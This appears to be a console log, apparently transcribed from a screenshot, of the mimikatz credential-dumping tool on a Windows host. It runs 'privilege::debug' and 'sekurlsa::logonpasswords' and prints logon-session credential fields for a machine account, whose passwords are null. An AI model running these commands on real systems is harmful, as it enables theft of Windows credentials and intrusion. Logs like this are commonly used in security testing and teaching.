 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEBSITE$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/4 16:39:09
SID               : S-1-5-20
        msv :
        tspkg :
        wdigest :
         * Username : WEBSITE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : website$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :